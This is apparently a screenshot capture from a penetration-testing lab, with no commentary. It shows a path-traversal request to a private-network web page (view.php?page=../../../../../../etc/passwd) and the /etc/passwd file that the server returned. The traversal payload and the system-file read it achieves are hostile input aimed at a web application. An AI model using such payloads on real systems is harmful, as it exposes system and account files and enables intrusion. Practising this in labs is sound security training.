 view-source:http://192.168.179.179/view.php?page=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 ntp:x:103:108::/home/ntp:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
25 statd:x:105:65534::/var/lib/nfs:/bin/false
26 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
27 zico:x:1000:1000:,,,:/home/zico:/bin/bash
28